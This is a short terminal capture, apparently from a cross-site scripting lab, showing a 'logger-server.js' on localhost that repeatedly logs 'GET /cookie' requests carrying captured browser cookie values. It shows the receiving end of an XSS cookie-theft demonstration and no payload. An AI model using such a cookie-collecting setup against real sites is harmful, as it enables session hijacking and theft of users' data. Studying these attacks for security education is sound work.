 tshiamo@tebogoyungmercykay: ~/Documents/xss
┌──(tshiamo㉿tebogoyungmercykay)-[~/Documents/xss]
└─$ node logger-server.js
Logger Server listening at localhost:3001
GET /cookie
__vercel_toolbar=1; name=JohnDoe
GET /cookie
__vercel_toolbar=1; name=JohnDoe
GET /cookie
__vercel_toolbar=1; name=JohnDoe
GET /cookie
__vercel_toolbar=1; name=JohnDoe
GET /cookie
__vercel_toolbar=1; name=JohnDoe